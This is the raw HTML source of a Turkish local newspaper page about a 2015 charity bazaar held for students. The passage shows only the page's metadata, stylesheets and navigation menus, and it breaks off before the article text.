

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/
body_size: 14832
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>Öğrenciler yararına kermes - Mardin İletişim GazetesiMardin İletişim Gazetesi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><link rel="canonical" href="https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Öğrenciler yararına kermes" /><meta property="og:description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><meta property="og:url" content="https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/" /><meta property="og:site_name" content="Mardin İletişim Gazetesi" /><meta property="article:publisher" content="https://www.facebook.com/mardiniletisimgazetesi/" /><meta property="article:published_time" content="2015-04-24T14:38:20+00:00" /><meta property="og:image" content="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/04/kermes2.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="425" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="selman Aslanaçier" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@mardingazete" /><meta name="twitter:site" content="@mardingazete" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="selman Aslanaçier" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /><script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/#article","isPartOf":{"@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/"},"author":{"name":"selman Aslanaçier","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/person/7077bc6f94841eb0a7241aadcd9e1a27"},"headline":"Öğrenciler yararına kermes","datePublished":"2015-04-24T14:38:20+00:00","mainEntityOfPage":{"@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/"},"wordCount":106,"commentCount":0,"publisher":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#organization"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/#primaryimage"},"thumbnailUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/04/kermes2.jpg","articleSection":{"1":"Mardin"},"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/","url":"https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/","name":"Öğrenciler yararına kermes - Mardin İletişim Gazetesi","isPartOf":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#website"},"primaryImageOfPage":{"@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/#primaryimage"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/#primaryimage"},"thumbnailUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/04/kermes2.jpg","datePublished":"2015-04-24T14:38:20+00:00","description":"Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin'in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin'deki gelişmeleri yakından takip edin!","breadcrumb":{"@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/#primaryimage","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/04/kermes2.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2015/04/kermes2.jpg","width":640,"height":425},{"@type":"BreadcrumbList","@id":"https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mardiniletisimgazetesi.com.tr/"},{"@type":"ListItem","position":2,"name":"Öğrenciler yararına kermes"}]},{"@type":"WebSite","@id":"https://www.mardiniletisimgazetesi.com.tr/#website","url":"https://www.mardiniletisimgazetesi.com.tr/","name":"Mardin İletişim Gazetesi","description":"G&uuml;nl&uuml;k Bağımsız Gazete","publisher":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.mardiniletisimgazetesi.com.tr/#organization","name":"Mardin Günlük Bağımsız Gazete","url":"https://www.mardiniletisimgazetesi.com.tr/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","width":223,"height":75,"caption":"Mardin Günlük Bağımsız Gazete"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mardiniletisimgazetesi/","https://x.com/mardingazete","https://www.youtube.com/user/iletisimgazetesi"]},{"@type":"Person","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/person/7077bc6f94841eb0a7241aadcd9e1a27","name":"selman Aslanaçier","sameAs":["http://www.mardiniletisimgazetesi.com.tr"],"url":"https://www.mardiniletisimgazetesi.com.tr/author/selman/"}]}</script><link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mardin İletişim Gazetesi &raquo; Öğrenciler yararına kermes yorum akışı" href="https://www.mardiniletisimgazetesi.com.tr/genel/ogrenciler-yararina-kermes-2/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mardiniletisimgazetesi.com.tr%2Fgenel%2Fogrenciler-yararina-kermes-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mardiniletisimgazetesi.com.tr%2Fgenel%2Fogrenciler-yararina-kermes-2%2F&#038;format=xml" /><link rel='stylesheet' id='all-css-eabef896909058f0b20c1addbd3a7fd0' href='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css' type='text/css' media='all' /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="https://api.w.org/" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/wp/v2/posts/4784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mardiniletisimgazetesi.com.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.mardiniletisimgazetesi.com.tr/?p=4784' /><style>img#wpstats{display:none}</style><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1-150x150.png" sizes="32x32" /><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /><meta name="msapplication-TileImage" content="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /></head><body class="wp-singular post-template-default single single-post postid-4784 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve2"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><div id="headerAlternatif"><header><div class="ortala"><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-enust-container"><li id="menu-item-72616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72616"><a href="https://www.mardiniletisimgazetesi.com.tr/">Ana Sayfa</a></li><li id="menu-item-72620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72620"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">RESMİ İLAN</a></li><li id="menu-item-92968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92968"><a href="https://www.mardiniletisimgazetesi.com.tr/gazeteler/">GAZETELER</a></li><li id="menu-item-72625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72625"><a href="https://www.mardiniletisimgazetesi.com.tr/category/video-galeri/">Video Galeri</a></li><li id="menu-item-92975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92975"><a href="https://www.mardiniletisimgazetesi.com.tr/category/foto-galeri/">Foto Galeri</a></li><li id="menu-item-92965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92965"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-ekle/">FİRMA EKLE</a></li><li id="menu-item-92966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92966"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-rehberi/">FİRMA REHBERİ</a></li><li id="menu-item-92974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92974"><a href="https://www.mardiniletisimgazetesi.com.tr/yerel-haberler/">YEREL HABERLER</a></li><li id="menu-item-92969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92969"><a href="https://www.mardiniletisimgazetesi.com.tr/giris-yap/">GİRİŞ YAP</a></li><li id="menu-item-92973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92973"><a href="https://www.mardiniletisimgazetesi.com.tr/uye-paneli/">ÜYE PANELİ</a></li><li id="menu-item-92970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92970"><a href="https://www.mardiniletisimgazetesi.com.tr/iletisim/">İLETİŞİM</a></li><li id="menu-item-92971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92971"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye-2/">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905320000000" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div><div class="logo"><a href="https://www.mardiniletisimgazetesi.com.tr" title="Öğrenciler yararına kermes - Mardin İletişim GazetesiMardin İletişim Gazetesi"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="Öğrenciler yararına kermes - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="153" height="43"/></a></div><div class="menu"><div class="menu-ust-menu-container"><ul><li id="menu-item-48184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48184"><a href="http://mardiniletisimgazetesi.com.tr/">Anasayfa</a></li><li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48162"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-48163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-48163"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a><ul class="sub-menu"><li id="menu-item-48165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48165"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-48167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48167"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-48168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48168"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-48169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48169"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-48170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48170"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-48171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48171"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-48172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48172"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-48173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48173"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-48174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48174"><a 